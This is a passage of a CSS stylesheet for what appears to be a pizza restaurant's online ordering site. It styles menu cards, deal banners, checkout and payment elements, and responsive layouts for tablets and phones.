  font-family: "Gotham Pro Bold"; }

.row.newStyle {
  margin-left: 0px; }

.newStyle .radio-btn > label {
  margin-left: 0px;
  border: 1px solid #d7dfe9;
  padding: 15px;
  border-radius: 10px;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
  font-family: "Gotham Pro Bold"; }

.newStyle .radio-btn .radio-input:checked + label:after {
  top: 22px !important;
  right: 29px !important;
  float: right !important;
  left: unset; }

.newStyle .radio-btn label:before {
  float: right; }

.newStyle .newStyleCrust {
  padding-right: 15px; }

.newStyle .newTextStyle p {
  color: #e4636f;
  font-weight: 600; }

.lance-font {
  font-family: "Gotham Pro Bold"; }

.selectedTopping {
  background-color: #ebeff4; }

.sidenav .user-menu-wrapper .menu-user-details {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 65px;
  border-bottom: 1px dashed #d7dfe9; }

.sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  white-space: nowrap;
  width: 190px;
  overflow: hidden;
  text-overflow: ellipsis; }

.sidenav .user-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 0px; }

.innerCardWidth .order-additional .food-category {
  width: 19.8%; }

.title-apostrophp {
  font-family: "Gotham Pro Bold" !important; }

#order_postal_code_wrapper {
  display: none; }

#order_delivery_postal_code_wrapper {
  display: none; }

#new_delivery_postal_code_wrapper {
  display: none; }

#edit_customer_postal_code_wrapper {
  display: none; }

.toppingTextStyle {
  font-family: Lance-Sans-Regular; }

.inverted-comma {
  transform: rotate(180deg);
  display: inline-flex;
  position: relative;
  top: -28px;
  /* Safari */
  -webkit-transform: rotate(180deg);
  /* Firefox */
  -moz-transform: rotate(180deg);
  /* IE */
  -ms-transform: rotate(180deg);
  /* Opera */
  -o-transform: rotate(180deg); }

.garden-offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal;
  text-transform: uppercase; }

.gardenBannerContent {
  display: flex;
  align-items: center;
  justify-content: center; }

.gardenBannerContent .new-label img {
  width: 70px !important;
  margin-right: 10px; }

.gardenBannerContent .gardenToppings {
  font-size: 42px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular;
  line-height: 0.9; }

.deal-price {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.deal-price .smallLabel {
  font-family: "Gotham Pro";
  margin-right: -18px;
  font-weight: 600;
  margin-top: 8px; }

.deal-price .dealAmount {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.deal-price .dealAmount sup {
  top: -29px;
  font-size: 24px; }

.toppingNameStyle {
  font-size: 42px; }

.garden-slider-content {
  margin-right: 0%;
  text-align: center; }

.holiday-message-box {
  display: flex;
  justify-content: center;
  background: #f8f8f8;
  padding: 20px;
  margin: 20px 0px;
  font-family: "Gotham Pro"; }
  .holiday-message-box h3 {
    color: #009949; }
  .holiday-message-box b {
    font-family: "Gotham Pro Bold"; }

.holiday-message-box .holiday-message {
  text-align: center; }

.holiday-message-box .holiday-wishes-style {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px; }

.holiday-message-box .holiday-wishes-style p {
  padding: 0px 5px;
  margin-bottom: 0px; }

.holiday-message-box .holiday-wishes-style img {
  width: 75px; }

.complete_your_meal_page .holiday-message-box {
  padding-top: 50px; }

.complete_your_meal_page .holiday-message-box,
.additional_items_page .holiday-message-box {
  padding-top: 50px; }

.mobile-tr-only {
  display: none; }

@media only screen and (max-width: 767px) {
  .footer-logo {
    width: 80%;
    /* Adjust the width as needed for mobile */ }

  .footer-application-start {
    text-align: center; } }
.payment-section {
  display: flex;
  align-items: center; }
  .payment-section span {
    padding-right: 10px;
    font-weight: bolder;
    font-size: 16px; }

#applePayButton {
  width: 150px;
  height: 30px;
  border-radius: 3px;
  padding: 20px 0px;
  box-sizing: border-box;
  color: white;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  background: #000000;
  border: none;
  outline: none;
  font-size: 22px; }

/* For tablet devices */
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .footer-logo {
    width: 45%;
    /* Adjust the width as needed for tablets */ } }
/* For desktop devices */
@media only screen and (min-width: 1024px) {
  .footer-logo {
    width: 55%;
    /* Adjust the width as needed for desktop */ } }
/* about us */
.high-quality-content1 {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-style: italic;
  font-size: 30px;
  line-height: 100%;
  letter-spacing: 0;
  text-align: center;
  color: #009949;
  padding-bottom: 30px; }

.about_content_right {
  text-align: right; }

.about_content_left {
  text-align: left; }

.about_content_right1 {
  text-align: right;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.about_content_left1 {
  text-align: left;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.square-list li {
  list-style-type: square;
  /* Makes bullets square */ }

.square-list li::marker {
  color: #009949;
  /* Sets bullet color */
  font-size: 20px; }

abbr[title="required"] {
  color: red;
  font-weight: bold;
  text-decoration: none; }

@media (max-width: 768px) {
  .page-background-catering .bg-img {
    height: 190px; } }
.confirmation-modal {
  position: fixed;
  top: 20%;
  left: 50%;
  transform: translateX(-50%);
  background: white;
  padding: 30px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  border-radius: 8px;
  z-index: 1000;
  display: none;
  width: 100%;
  max-width: 600px; }

.confirmation-modal-content {
  text-align: center;
  margin-top: 30px; }

.confirmation-modal-heading {
  text-align: center; }

.confirmation-modal-actions {
  margin-top: 30px;
  display: flex;
  justify-content: space-between; }
@media only screen and (min-width: 1366px) {
  #tsm-slider .item .free-pizza h1 {
    font-size: 12.5rem;
    line-height: 12.5rem; } }
@media only screen and (min-width: 1088px) and (max-width: 1366px) {
  .scroll-fixed-top {
    max-width: 350px;
    min-width: 350px; }

  .summary-container {
    max-width: 350px;
    min-width: 350px; } }
@media only screen and (min-width: 1088px) and (max-width: 1280px) {
  .hide-me {
    display: none !important; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .valentine-banner-bg {
    display: none; }

  .showOnIpad {
    display: block !important;
    height: calc(100vh - 112px); }

  .innerCardWidth {
    margin-bottom: 25px; }

  .gp-logo-vegan {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -30px; }

  .fr-logo-plant-based {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -100px; }

  .pp-page-title {
    padding-bottom: 25px !important;
    margin-top: -1rem; }

  .pp-page-title .pp-ipad-styling {
    max-width: 90% !important;
    flex: 0 0 90% !important; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 124px); }

  .box-border {
    padding: 12px 0px; }

  .new-custom-button {
    padding: 7px 7px !important; }

  .quantity-card-wrapper {
    flex-direction: column; }

  .quantity-card-title .category-subtitle {
    margin-bottom: 10px; }

  .quantity-card {
    width: 45%;
    margin-bottom: 10px; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 13px !important;
    padding-left: 10px;
    padding-right: 10px; }

  .franchise-banner h2 {
    font-size: 2rem; }

  .story-title {
    padding: 15px;
    font-size: 1.5rem;
    right: auto; }

  .f-info-tab {
    padding-left: 20px;
    padding-right: 20px; } }
@media (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url("/assets/new_design/pepperoni-pizza-mobile.jpg"); } }
@media only screen and (min-width: 768px) and (max-width: 1368px) and (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
    background-size: contain;
    background-position: center; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .slider-container {
    padding: 0px !important; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .home-category-card-list .media-list {
    margin: 0px; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-image: url(/assets/new_design/garden-of-eatin-ipad.jpg);
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pp-bg-special-mobile-page {
    display: block; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 30px 0px;
    overflow-y: auto; }

  .multiple-pizza-card {
    flex-wrap: wrap;
    align-items: unset;
    justify-content: unset; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-image {
    width: 35%;
    margin-right: 10px; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    justify-content: flex-end; }

  .deals_page .order_actions_bottom .button.default {
    height: 40px !important;
    font-size: 20px;
    margin-top: 10px;
    width: 90%; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: auto !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 120px 15px;
    margin-top: 40px; }

  .deal-order-summary-container {
    top: 40px; }

  .deal-summary-container {
    max-width: 100% !important;
    min-width: 100% !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .off-offset {
    margin-left: 0%; }

  .off-offset .summary-container {
    margin-top: 0px; }

  .off-offset .button.default {
    width: 100% !important;
    display: block;
    text-align: center; }

  .off-offset .order-actions-btns {
    width: 100%;
    align-items: center;
    justify-content: center; }

  .confirm-edit-order {
    min-width: 150px;
    text-align: center; }

  .go-back-btn {
    min-width: 150px; }

  .only-mobile {
    display: none !important; }

  .banner-content {
    margin-right: 5%;
    padding-top: 10px; }

  .cart-item-counter {
    right: 6px;
    top: 18px; }

  .scroll-fixed-top {
    max-width: 265px;
    min-width: 265px; }

  .summary-container {
    max-width: 265px;
    min-width: 265px; }

  .left-container-dsk {
    -ms-flex: 0 0 60.666667%;
    flex: 0 0 60.666667%;
    max-width: 60.666667%; }

  .page-background {
    height: 55vh;
    background-position: center; }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; }

  .page-sub-title > .sub-title {
    font-size: 35px;
    margin-top: 10px;
    margin-bottom: 20px; }

  .page-points > .main-title {
    font-size: 28px; }

  .re-order-btn .button {
    padding: 8px 10px !important;
    width: 220px; }

  .re-order-btn {
    width: auto;
    margin-top: 0px; }

  .col-12.col-md-6.past-order-location-details {
    max-width: 100%;
    flex: 100%; }

  .ipad-col {
    max-width: 100%;
    text-align: center !important; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    width: 150px !important; }

  .past-order {
    flex-direction: column; }

  .past-order .button {
    height: auto !important;
    padding: 8px 15px !important; }

  .past-order .actions a:first-child {
    padding: 0px 15px !important;
    height: 40px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .summary-page-layout .super-header-top {
    font-size: 50px;
    line-height: 45px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 18px; }

  .summary-table-data .summary-table-checkout tbody tr td p {
    font-size: 14px; }

  .place-order-box .bottom-actions .order-edit-btn {
    height: 42px;
    padding: 12px 15px;
    font-size: 14px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: baseline;
    font-size: 16px;
    padding: 14px 35px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    margin-top: 10px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: center;
    width: 100%; }

  .right-rail-action-btn .button.default {
    padding: 7px 10px !important; }

  .customers-header .button {
    height: auto !important; }

  .customer-accout-info .button {
    height: auto !important; }

  .col-12.col-md-10.delivery-time-page {
    max-width: 100%;
    flex: 100%; }

  .mob-center-left-desk .button.default {
    height: auto !important;
    padding: 7px 15px !important; }

  .ipad-btn {
    font-size: 16px !important; }

  .location-row {
    flex-direction: column; }

  .search-locations-forms .search-location-form {
    margin-right: 0px; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .search-locations-forms .button.default {
    width: 60%; }

  .location-search-result .area .location-card .card-button .button {
    padding: 10px 8px !important;
    font-size: 14px;
    height: 38px !important; }

  h3.large-green {
    font-size: 20px; }

  .menu-btn-location .button.default {
    height: auto !important; }

  .location-search-result .area .location-card {
    min-height: 275px; }

  .location-content-panel {
    padding: 2rem 0; }

  .location-content-panel h2 {
    font-size: 3rem;
    line-height: 44px; }

  .order-pickup .static-header {
    margin-bottom: 64px; }

  .span6.col-12.col-md-5.signin-layout {
    max-width: 50%; }

  .span6.col-12.col-md-5.offset-md-2 {
    margin-left: 0%;
    max-width: 50%; }

  .catering_page .row .summary-container .bottom-actions > .button.default {
    padding: 0px 39px !important;
    height: 38px !important;
    width: 100%; }

  .default-table > tbody > tr > td.first,
  div {
    font-size: 14px; }

  .upsize-btn .button.default {
    padding: 10px !important;
    font-size: 14px;
    height: auto !important; }

  .details-upsize-btn .button.default {
    font-family: "Lance-Sans-Regular";
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    width: 100%;
    height: auto !important;
    margin-top: 13px;
    padding: 15px 11px 11px 11px !important;
    letter-spacing: -0.5px;
    text-align: center; }

  .container.error {
    margin-top: 0rem; }

  .order-pickup {
    margin-top: 0rem; }

  .button.default {
    font-size: 16px; }

  .span6.next-div.col-12.col-md-5.offset-md-2 {
    margin-left: 4%;
    width: 50%;
    max-width: 52%; }

  .order-pickup .user-contact-info input.button.default.full {
    width: 100%;
    padding: 7px 19px !important; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; }

  .left-side-order-data .order-details-table tbody tr td p {
    font-size: 14px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    font-size: 14px; }

  .left-side-order-data .order-details-table tbody tr td .item_title {
    font-size: 16px; }

  .summary-container .order-action .button.default {
    font-size: 14px;
    margin-top: 16px;
    width: 90%;
    height: 42px !important; }

  .summary-container .order-action p {
    font-size: 12px; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%;
    display: inline-block;
    font-size: 14px; }

  th.first {
    font-size: 14px !important;
    padding-right: 0px;
    padding-left: 9px; }

  .order-item-row .item_image {
    min-height: 177px; }

  .dipping-item-row .card-details .left-cell {
    font-size: 14px;
    line-height: 16px;
    padding-top: 15px;
    min-height: 90px; }

  .show_catering_items .select-input {
    width: 109px; }

  .dipping-item-row .card-details .left-cell .align-price {
    font-size: 14px !important;
    padding-top: 8px; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px; }

  .bottom-order-btn {
    justify-content: center; }

  .dipping-item-row {
    min-height: 390px; }

  .additional-item-row .order-item-row {
    margin-top: 25px; }

  .bottom-order-btn .button.default {
    font-size: 20px;
    padding: 0px 20px !important;
    height: 38px !important; }

  .btn-green {
    font-size: 20px; }

  .single-pizza form .row h1,
  h2 {
    font-size: 1.5rem; }

  .body-container-order h3.semi-header {
    padding-top: 25px;
    font-size: 20px; }

  .summary-container .bottom-actions {
    flex-direction: column-reverse; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    padding: 7px 35px;
    margin-top: 10px;
    height: 38px;
    margin-right: 0;
    width: 100%; }

  #step2,
  #step3 {
    font-size: 20px;
    padding: 5px 14px; }

  .summary-container > div > .table > thead > tr > th {
    font-size: 14px; }

  .order_actions_bottom .button.default {
    font-size: 16px;
    margin-top: 10px;
    padding: 6px 15px;
    height: auto;
    width: 100%;
    text-align: center; }

  .order_actions_bottom .button.default.full {
    width: auto;
    margin-top: 0px;
    padding: 10px 15px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: 480px; }

  .order-pizza-card .pizza-select .product-image {
    height: auto; }

  .order-pizza-card .pizza-select .product-image img {
    height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 19px; }

  .hero-panel {
    height: auto !important; }

  #tsm-slider .item .free-pizza {
    left: 2.5rem; }

  #tsm-slider .item .free-pizza h1 {
    font-size: 3.5rem;
    line-height: 3.5rem; }

  .hero-panel .hero-content .title {
    font-size: 2rem;
    line-height: 35px; }

  .home-content-panel h2 {
    font-size: 2rem;
    line-height: 27px; }

  .owl-dots {
    display: block; }

  .hc-block h2 {
    font-size: 1rem; }

  .home-content-panel p {
    font-size: 16px; }

  .gulten_free_title h2 {
    font-size: 14px;
    text-align: center; }

  .forgot-password {
    margin-top: 0px; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 23px !important;
    font-size: 22px; }

  .topping-cards {
    min-height: 473px; }

  .topping-cards img {
    height: auto;
    height: auto;
    min-height: 202px; }

  .collapse {
    display: flex !important;
    height: auto !important;
    visibility: visible; }

  .navbar-nav {
    flex-direction: row !important;
    align-items: center;
    justify-content: flex-end; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 16px; }

  .navbar-toggler {
    display: none; }

  .navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100% !important;
    -ms-flex-positive: 1;
    flex-grow: 0;
    -ms-flex-align: center;
    align-items: center; }

  header .navbar .navbar-brand img {
    width: 120px; }

  .only-mobile {
    display: none !important; }

  .signin-row .signin-layout .static-header {
    font-size: 24px !important;
    margin-bottom: 15px !important; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .signin-row {
    margin-top: 0rem; }

  .signin-row .signin-layout {
    margin-bottom: 69px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .customers-signin {
    margin-top: 3rem; }

  #tsm-slider .free-pizza {
    top: 6rem;
    right: 3rem;
    width: 310px; }

  .hero-panel #tsm-slider .owl-nav {
    top: 38vh; }

  .cart-border-box {
    max-width: 435px; }

  .payment_type .payment_method {
    font-size: 16px;
    height: 100px;
    padding: 14px 14px 16px 16px; }

  .pay_type {
    font-size: 15px; }

  .page-header-title {
    width: 50%; }

  .page-header-title h2 {
    font-size: 2rem !important;
    line-height: 27px !important; }

  .order_history_page .customers-signin {
    margin: 0px 0px 20px 0px !important; }

  .my_account_page .customers-signin {
    margin-top: 0px !important; }

  .my_account_page .customers-signin .customers-header {
    margin-bottom: 20px; }

  .page-background-catering {
    height: auto; }

  .catering_home_page .body-container-order {
    margin-top: 50px; }

  .pickup_address_page .order-pickup .static-header {
    margin-bottom: 15px; }

  .body-container-order {
    margin-top: 50px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin-top: 0px;
    margin-bottom: 20px;
    padding: 0px 15px; }

  .order-summary-details .select-payment-method form .payment-type {
    padding-top: 0px;
    padding-bottom: 15px; }

  .box-border {
    padding: 12px 0px !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 15px !important; }

  .single-contests .card-data p {
    min-height: 180px; } }
@media only screen and (min-width: 240px) and (max-width: 380px) {
  .page-background {
    height: 27vh; } }
@media only screen and (min-width: 381px) and (max-width: 499px) {
  .page-background {
    height: 30vh; } }
@media only screen and (min-width: 500px) and (max-width: 600px) {
  .page-background {
    height: 43vh; } }
@media only screen and (min-width: 601px) and (max-width: 767px) {
  .page-background {
    height: 50vh; } }
@media only screen and (min-width: 768px) and (max-width: 767px) {
  .page-background {
    height: 55vh; } }
@media only screen and (min-width: 240px) and (max-width: 767px) {
  .home-category-thumb .gridCard .food-category {
    margin-bottom: 15px; }

  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .CTA-bottom-fixed .product-quantity {
    position: fixed;
    bottom: 0px;
    left: 0px;
    z-index: 99999;
    padding: 20px; }

  .CTA-bottom-fixed.summary-container .bottom-actions {
    position: fixed;
    bottom: 0;
    background: #edeeef;
    width: 100%;
    padding: 0px;
    margin: 0px;
    right: 0;
    padding: 10px;
    z-index: 9999; }

  .CTA-bottom-fixed .bottom-actions > .button.muted {
    visibility: hidden; }

  .home-category-card-list h4 br {
    display: block !important; }

  .gp-logo-vegan {
    top: 0;
    right: 0;
    flex-direction: column; }

  .fr-logo-plant-based {
    top: -26px;
    right: 0px;
    flex-direction: column; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 15px !important; }

  .gp-logo-image {
    margin-left: 0px; }

  .fr-logo-image {
    margin-left: 0px; }

  .gp-logo {
    width: 40px; }

  .fr-logo {
    width: 73px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .sidenav {
    max-width: 100%; }

  .sidenav .closebtn {
    position: relative;
    right: 12px;
    font-size: 36px;
    top: 0px; }

  .franchise-banner {
    background-size: contain !important;
    min-height: 280px; }

  .franchise-banner h2 {
    font-size: 1rem; }

  .pink-strip .col-lg-2 {
    border-bottom: 2px solid #bf5465; }
    .pink-strip .col-lg-2:nth-child(even) {
      border-right: 0px; }
    .pink-strip .col-lg-2:nth-child(5) {
      border-bottom-width: 0px; }
    .pink-strip .col-lg-2 p {
      font-size: 13px; }

  .img-top-title {
    font-size: 0.9rem;
    bottom: 0px;
    background-color: black; }

  .fr-sec-title {
    font-size: 1.3rem; }

  .story-title {
    font-size: 2rem;
    padding: 20px; }

  .f-info-tab {
    padding-left: 10px;
    padding-right: 10px; }
    .f-info-tab p {
      font-size: 15px; }
      .f-info-tab p span {
        margin-right: 0px;
        font-size: 20px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .select-location-btn {
    margin-left: 0px; }

  .pizza-tab-bar {
    top: 55px;
    margin-right: -15px;
    margin-left: -15px; }

  .pizza-tab-bar .nav-tabs .tab-pizza-name:first-child {
    margin-left: 15px; }

  .deal-title-header td h2 {
    font-size: 22px; }

  .pp-page-title .homepage-headings .malbeck {
    margin-top: -27px !important;
    margin-bottom: 25px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 110% 100%; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .pp-offer-banner .pp-full-image {
    display: none; }

  .pp-offer-banner .pp-mobile-image {
    display: block; }

  .catering-modal-no-btn {
    height: auto !important; }

  .catering-yes-btn {
    height: auto !important; }

  .special-deal-section {
    margin-top: 0px;
    display: block; }

  .utensils-select-box-cart {
    margin-left: -15px; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-order-btn-pepperoni {
    margin-top: 0px; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 110px 0px;
    overflow-y: auto; }

  .deal-order-modal-header h2 {
    color: #fff;
    font-size: 20px; }

  .summary-table-overflow {
    max-height: calc(100vh) !important;
    height: auto !important;
    overflow: auto; }

  .multiple-pizza-card {
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
    width: 100%;
    margin-bottom: 10px; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%;
    margin-bottom: 10px;
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    display: flex;
    justify-content: center; }

  .multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
    width: 100%;
    text-align: center; }

  .forgot-password .semi-header {
    margin-top: 56px !important; }

  .order-pickup .user-contact-info {
    margin-top: 40px;
    margin-bottom: 0px; }

  .signin-row .default-form {
    margin-top: 25px; }

  .box-border > input {
    margin-left: 8px;
    margin-right: 8px;
    min-width: 25px; }

  .homepage .only-mobile .mobile-logo {
    margin-top: 0px !important; }

  .only-mobile .mobile-logo {
    margin-top: 48px; }

  .padding-zero {
    padding: 0px; }

  .padding-zero .main-menu .food-category {
    margin-bottom: 15px; }

  .home-category-thumb .mobile-container {
    padding: 0; }

  .home-category-thumb .mobile-container .food-category {
    margin-bottom: 15px; }

  .mobile-menu .nav-mobile-item {
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    background-color: #fff; }

  .button.default.btn-mobile {
    height: auto !important; }

  .payment-container,
  #checkout-form {
    width: 100% !important;
    padding: 0px 8px 0px 0px !important; }

  .buttons-layout-box {
    flex-direction: column; }

  .combo-item-row {
    display: flex;
    flex-direction: row;
    flex-wrap: unset;
    margin-bottom: 25px; }

  .hero-banner-bg {
    height: 490px; }

  .pickup-special-banner-bg {
    height: 490px; }

  .banner-content {
    margin-right: 5%;
    padding-top: 40px; }

  .offer-details {
    text-align: center; }

  .offer-details div:nth-child(3) .pop-size {
    font-size: 12px; }

  .offer-details .pizza-price {
    font-size: 30px !important;
    padding-bottom: 15px !important;
    font-family: Lance-Sans-Regular !important; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; }

  .offer-details .offer-details-btn a {
    font-size: 14px !important; }

  .hero-title br {
    display: block; }

  .btn-green {
    max-height: 35px !important;
    min-height: 35px !important; }

  .main-menu {
    flex-direction: column; }

  .main-menu .food-category {
    width: 100%; }

  .gridCard {
    padding-top: 15px;
    justify-content: space-evenly;
    flex-direction: row !important; }

  .gridCard .food-category {
    width: 45% !important; }

  .gridCard .food-category a img {
    border-radius: 10px !important;
    min-height: 165px !important;
    max-height: 165px !important;
    object-fit: cover !important; }

  .gridCard .food-category a h2.card-title {
    font-size: 1.2rem !important; }

  .home-category-card-list h4 {
    margin-top: 50px;
    margin-bottom: 15px;
    font-size: 18px;
    margin-left: 15px; }

  .homeCategorySlider .owl-nav {
    top: -44px; }

  .homeCategorySlider .owl-nav .owl-prev {
    left: -30px; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .homeCategorySlider .box-border.border-black {
    left: unset; }

  .homeCategorySlider .box-border.border-black img {
    display: inline-block; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .order-online-btn {
    font-size: 16px !important; }

  .hero-title {
    font-size: 30px;
    line-height: 30px;
    padding-top: 0px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(1) {
    font-size: 22px;
    padding-bottom: 8px; }

  .offer-details div:nth-child(2) {
    font-size: 20px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(3) {
    font-size: 16px;
    padding-bottom: 15px; }

  .offer-details div:nth-child(4) {
    font-size: 80px;
    padding-bottom: 10px; }

  .offer-details div:nth-child(4) sup {
    top: -32px;
    font-size: 30px; }

  .offer-details div:nth-child(5) a {
    font-size: 14px !important;
    border-radius: 12px;
    padding: 5px 10px; }

  .cart-item-counter {
    top: 0px;
    right: 0px;
    width: 28px;
    height: 28px;
    padding: 0px 0px 0px; }

  body {
    overflow-x: hidden; }

  .hidden-mobile {
    display: none !important; }

  .only-mobile {
    display: block !important; }

  .topping-cards {
    min-height: 439px; }

  .store-close {
    margin-top: 15vh; }

  .store-close .modal-content {
    width: 85%;
    margin: 0 auto; }

  .store-close .modal-content .modal-footer {
    display: flex;
    flex-direction: column-reverse; }

  .store-close .modal-content .modal-footer .cancel-for-next-btn {
    margin-top: 25px; }

  .store-close .modal-content .modal-footer .order-for-next-btn {
    font-size: 20px; }

  .order-update-btn {
    margin-top: 0px; }

  .order-table-right .summery-table {
    max-height: 400px !important; }

  .hero-panel #tsm-slider-mobile .owl-nav {
    position: absolute;
    width: 100%;
    top: 30vh; }

  .down-size {
    margin-top: 10px; }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-prev {
    position: absolute;
    left: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-next {
    position: absolute;
    right: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  #tsm-slider-mobile .free-pizza-mobile {
    right: 3rem; }

  #tsm-slider-mobile .free-pizza-mobile h1 {
    color: #000; }

  #tsm-slider-mobile .free-pizza-mobile p {
    font-size: 13px; }

  #tsm-slider-mobile .free-pizza-mobile.hero-content .btn-green {
    right: 0px;
    position: absolute;
    bottom: 20px; }

  #tsm-slider-mobile .free-pizza-mobile p.instruction {
    margin-top: 10px;
    font-size: 11px;
    font-style: italic; }

  #tsm-slider-mobile .free-pizza-mobile .title {
    margin-bottom: 0; }

  .catering-content {
    margin-top: 0px; }

  .catering-content-1 {
    margin-top: 0px; }

  .complete-roder-fix-button {
    max-height: 50px !important;
    min-height: 50px !important;
    z-index: 1;
    width: 90% !important; }

  .order-create-btn {
    display: flex;
    justify-content: center;
    position: fixed;
